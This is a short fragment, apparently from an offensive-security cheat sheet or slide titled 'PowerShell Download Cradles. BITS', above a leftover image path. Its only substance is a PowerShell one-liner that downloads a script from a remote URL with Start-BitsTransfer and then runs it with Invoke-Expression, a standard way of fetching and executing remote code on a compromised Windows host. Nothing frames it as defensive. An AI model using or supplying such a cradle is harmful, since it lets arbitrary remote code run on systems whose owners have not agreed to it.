 58
PowerShell Download Cradles. BITS
powershell Import-Module bitstransfer; Start-BitsTransfer 'http://www.site.com/PSScript.ps1' 'bitstest’;
IEX (Get-Content '.\bitstest' -raw)

